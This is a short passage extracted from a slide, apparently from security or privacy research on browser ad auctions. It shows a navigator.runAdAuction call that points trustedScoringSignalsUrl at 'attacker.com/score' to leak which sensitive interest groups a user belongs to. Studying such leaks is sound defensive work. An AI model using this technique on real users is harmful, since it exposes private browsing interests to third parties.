 eak (cont.)
Interest
Groups
sensitiveX
AdX
sensitiveY
AdY
navigator.runAdAuction ({
interestGroupBuyers
: [“https://
sensitiveX.com“,
“https://
sensitiveY.com“],
trustedScoringSignalsUrl:
“attacker.com/score”
...})